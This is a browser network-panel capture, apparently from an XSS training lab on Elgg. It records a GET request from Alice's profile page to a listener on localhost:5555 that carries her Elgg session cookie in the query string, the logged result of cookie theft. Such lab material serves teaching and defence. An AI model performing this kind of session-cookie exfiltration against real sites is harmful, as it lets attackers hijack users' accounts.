 GET ?c=Elgg%3Drsi17elsf6af8c3ekejndg 200 OK localhost:5555 12 B [::1]:5555
Params Headers Response Cache
Response Headers view source
Connection keep-alive
Content-Type text/plain
Date Fri, 01 Apr 2016 02:33:24 GMT
Transfer-Encoding chunked
Request Headers view source
Accept image/png,image/*;q=0.8,*/*;q=0.5
Accept-Encoding gzip, deflate
Accept-Language en-US,en;q=0.5
Connection keep-alive
Host localhost:5555
Referer http://www.xsslabelgg.com/profile/alice
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0